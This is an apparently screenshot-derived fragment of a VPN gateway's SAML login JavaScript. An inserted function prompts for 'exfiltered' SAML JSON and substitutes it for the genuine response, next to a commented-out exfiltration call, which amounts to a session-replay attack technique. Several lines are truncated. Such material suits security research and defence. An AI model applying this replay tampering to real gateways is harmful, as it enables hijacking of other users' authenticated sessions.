 0 references
227 function overrideSAML() {
228 var saml = prompt("The exfiltered JSON");
229 if (saml != null && saml.length !== 0) {
230 let jsonObject = JSON.parse(saml);
231 return (jsonObject);
232 }
233 }
0 references
234 function onSamlCallback(response)
235 {
236 //exfilSamlResponse(JSON.stringify(response));
237 response = overrideSAML();
0 references
238 function complete(xhr)
239 {
240 //SAML auth should always redirect us. If it doesn't then it is an error
241 if((xhr.status < 300) || (xhr.status > 400))
242 {
243 triggerNfactorFailure("Invalid SAML reply received. Status code is " + xhr.status + " Body is " + xhr.
244 return;
245 }
246
247 var newLocation = xhr.getResponseHeader("Location");
248 if((newLocation.indexOf("choices.html") > -1) || (newLocation.indexOf("cgi/setclient?agnt") > -1))
249 {
250 triggerVPN(true);
251 return;
252 }
253
254 //there is another factor or RfWeb theme exists which needs to be reloaded. But we will loose all the cook
255 sendMessageToClient( {"type" : "refreshSession", "COOKIE_JAR" : CONFIG.COOKIE_JAR } );
256 }
257
258 $.ctxsAjax({"type" : response.methodType, "url" : getRelativeUrl(response.url), "headers" : getHeaderObject(re
259 }